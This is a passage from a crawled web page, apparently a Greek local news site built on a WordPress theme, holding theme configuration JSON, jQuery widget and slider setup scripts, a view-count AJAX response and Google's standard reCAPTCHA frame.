Shadow","shadow_module_shadow_size":"","shadow_module_shadow_offset_horizontal":"","shadow_module_shadow_offset_vertical":"","shadow_module_shadow_spread":"","shadow_module_shadow_color":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_meta_shadow_header":"","shadow_meta_shadow_title":"Meta info shadow","shadow_meta_shadow_size":"","shadow_meta_shadow_offset_horizontal":"","shadow_meta_shadow_offset_vertical":"","shadow_meta_shadow_spread":"","shadow_meta_shadow_color":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border_hover":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","el_class":"","tdc_css":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","class":"tdi_22","tdc_css_class":"tdi_22","tdc_css_class_style":"tdi_22_rand_style"}';
                tdbSearchItem.jqueryObj = jQuery('.tdi_22');
                tdbSearchItem._openSearchFormClass = 'tdb-drop-down-search-open';
                tdbSearchItem._resultsLimit = '4';

                
	            
                
                tdbSearch.addItem( tdbSearchItem );

            });
        
        

jQuery(document).ready(function() {
    jQuery("#tdi_27").iosSlider({
        snapToChildren: true,
        desktopClickDrag: true,
        keyboardControls: false,
        responsiveSlideContainer: true,
        responsiveSlides: true,
        

        infiniteSlider: true,
        navPrevSelector: jQuery("#tdi_27 .prevButton"),
        navNextSelector: jQuery("#tdi_27 .nextButton")
        ,
                //onSliderLoaded : td_resize_normal_slide,
                //onSliderResize : td_resize_normal_slide_and_update
    });
});
    

var td_res_context_registered_atts=["style_general_mobile_menu","style_general_header_align","style_general_header_logo","style_general_mobile_search","style_general_header_menu","style_general_header_date","style_general_module_header","style_general_header_search","style_general_header_search_trigger_enabled","style_general_block_slide"];

                    jQuery().ready(function jQuery_ready() {
                        tdAjaxCount.tdGetViewsCountsAjax("post","[61992]");
                    });
                
</script>


</body>
</html>


--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://kalymnos-news.gr/wp-admin/admin-ajax.php?td_theme_name=Newspaper&v=12.6
body_size: -219
content:
{"61992":2309}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 267
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="GQetnEYyi8AKihHbNNLQNA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769037714297');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>